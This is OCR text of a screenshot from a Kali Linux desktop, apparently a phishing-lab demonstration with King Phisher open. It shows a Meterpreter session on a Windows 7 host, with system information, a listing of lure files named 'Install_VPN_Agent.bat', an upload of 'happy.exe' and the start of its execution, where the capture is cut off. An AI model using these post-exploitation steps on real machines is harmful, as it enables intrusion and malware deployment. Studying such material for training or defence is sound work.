 [King Phisher]
[kali@kali: ~/king-p...
[kali@kali: /srv/ftp]
kali@kali: ~
[kali - File Manager]
[kali - File Manager]
05:48 PM
Trash
AdvPhishing
File System
Home
Kali Linux
amd64 1
kali@kali: ~
File Actions Edit View Help
meterpreter > sessions 7
[*] Backgrounding session 6...
[*] Starting interaction with 7...
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : WIN7-UNPROTECT
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > dir
Listing: C:\Users\admin\Downloads
Mode Size Type Last modified Name
100777/rwxrwxrwx 50 fil 2021-07-12 05:36:55 -0700 Install_VPN_Agent (1).bat
100777/rwxrwxrwx 48 fil 2021-07-12 17:11:38 -0700 Install_VPN_Agent (2).bat
100777/rwxrwxrwx 54 fil 2021-07-12 05:18:42 -0700 Install_VPN_Agent.bat
100666/rw-rw-rw- 282 fil 2021-07-12 01:57:51 -0700 desktop.ini
meterpreter > cd C:/Temp
meterpreter > upload happy.exe
[*] uploading : happy.exe → happy.exe
[*] Uploaded 118.00 KiB of 118.00 KiB (100.0%): happy.exe → happy.exe
[*] uploaded : happy.exe → happy.exe
meterpreter > execute -
Westcon